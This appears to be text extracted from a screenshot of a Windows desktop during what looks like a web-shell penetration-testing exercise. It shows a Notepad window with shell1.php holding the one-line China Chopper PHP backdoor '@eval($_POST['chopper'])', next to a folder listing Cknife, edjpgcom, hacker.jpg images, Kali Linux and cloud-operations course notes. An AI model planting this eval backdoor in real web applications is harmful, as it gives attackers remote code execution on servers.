 帮助(H)
shell1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['chopper']);?>
Cknife
edjpgcom
中国菜刀
02 Linux云主机系统管理及服务配置实战
03 天云_初级架构师课程笔记v10.0-2.ctb
04 开源数据库MySQL DBA运维实战 20
05 企业级自动化项目及公有云运维实战
burpsuite_pro_v1.7.30.zip
Cknife.zip
Cknife-master.zip
Firefox_53.0.3.6347_setup.exe
hacker.jpg
hacker1.jpg
hacker2.jpg
HTTP错误码必知必会【千锋杨哥云计算
jisupdf_setup_3.0.0.1020.exe
jre-8u191-windows-x64.exe
kali-linux-2018.2-vm-amd64.zip
newInterview.ctb
Nginx高级运维架构 V2.0【千锋云计算杨
Nginx高级运维架构 V2.0【千锋云计算杨
qf面试总结1.docx
qf面试总结2.docx
shell1.php
VMware key.txt